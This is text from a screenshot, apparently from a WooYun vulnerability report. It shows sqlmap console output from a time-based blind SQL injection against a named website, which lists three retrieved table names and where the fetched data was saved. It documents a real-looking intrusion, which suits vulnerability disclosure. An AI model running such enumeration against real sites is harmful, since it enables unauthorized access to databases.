 管理员: sqlmap
g a few dummy requests, please wait..
[11:00:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:00:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:00:59] [INFO] retrieved: foreigntest2
[11:01:16] [INFO] retrieved: expression
[11:01:40] [INFO] retrieved: banner
Database: None
[3 tables]
+--------------+
¦ banner       ¦
¦ expression   ¦
¦ foreigntest2 ¦
+--------------+
[11:01:59] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 3265 times
[11:01:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gzszfgjj.com'
[*] shutting down at: 11:01:59
www.wooyun.org